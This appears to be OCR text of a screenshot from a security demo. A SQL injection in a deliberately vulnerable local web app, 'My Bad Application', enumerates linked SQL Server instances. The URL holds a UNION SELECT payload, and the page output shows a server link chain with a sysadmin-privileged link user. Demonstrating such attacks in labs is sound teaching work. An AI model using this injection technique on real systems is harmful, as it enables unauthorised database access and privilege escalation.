 http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@servername%2 - Windows Internet Explorer
http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@server
127.0.0.1
MBA
My Bad Application
Employee Search
Link from
Server3 to Server1
has sysadmin privs!
Employee Information
ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User:
DBLink: WIN-OGD2LLLUIPN\SERVER1-->WIN-OGD2LLLUIPN\SERVER2-->WIN-OGD2LLLUIPN\SERVER3-->WIN-OGD2LLLUIPN\SERVER1
DbLinkUser: s1admin
DbLinkPriv: 1